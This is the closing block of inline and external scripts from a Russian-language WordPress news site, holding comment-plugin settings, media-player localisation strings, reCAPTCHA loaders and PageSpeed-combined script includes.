<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj={"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"704a2ad7b4585638fe02835695e5538e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"1","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 256MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.4","wc_post_id":"1131","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/pristavam.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/pristavam.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"86a42a2409","validateNonceForGuests":""};var wpdiscuzUCObj={"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions={modules:{toolbar:"",counter:{uniqueID:"",commentmaxcount:0,replymaxcount:0,commentmincount:1,replymincount:1,},},wc_be_the_first_text:"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",wc_comment_join_text:"\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",theme:'snow',debug:'error'};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js,qver=7.5.4.pagespeed.ce.uih4Og2VP2.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;hl=ru&#038;ver=1.0.0' id='wpdiscuz-google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-content,_plugins,_wptelegram-widget,_assets,_static,_js,_wptelegram-widget--public.3735d259.js,qver==3b49e30ded8d16948b38+wp-includes,_js,_comment-reply.min.js,qver==6.2.7.pagespeed.jc.EpNWBKCTJ9.js"></script><script>eval(mod_pagespeed_Rem5XOaqC5);</script>
<script>eval(mod_pagespeed_bWv7vJ_p_n);</script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js,qver=4.2.17.pagespeed.jm.LVhVlU2M6U.js' id='mediaelement-core-js'></script>
<script type='text/javascript' id='mediaelement-migrate-js'>!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));</script>
<script type='text/javascript' id='mediaelement-js-extra'>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script>
<script src="https://pristavam.net/wp-includes/js/mediaelement,_wp-mediaelement.min.js,qver==6.2.7+hoverIntent.min.js,qver==1.10.2+imagesloaded.min.js,qver==4.1.4.pagespeed.jc.ix0lwJxF-W.js"></script><script>eval(mod_pagespeed_JjvF9DLMez);</script>
<script>eval(mod_pagespeed_nfhkf_6bCF);</script>
<script>eval(mod_pagespeed_wa0XxGETnw);</script>
<script type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ru_RU","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1131","isblog":"1","admin_bar":"0","rtl":"0","gif":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/dist/frontend.min.js,qver=1.1.5.pagespeed.ce.9paem2P6v9.js' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.1.5' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js,qver==3.1.2+regenerator-runtime.min.js,qver==0.13.11+wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.VBpDze9lvy.js"></script><script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_7eimwsFVxq);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha={"sitekey":"6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne","actions":{"homepage":"homepage","contactform":"contactform"}};</script>
<script src="https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js"></script><script>eval(mod_pagespeed_XkS_LSwzHQ);</script>
<script>eval(mod_pagespeed_K5tdegi_uP);</script>
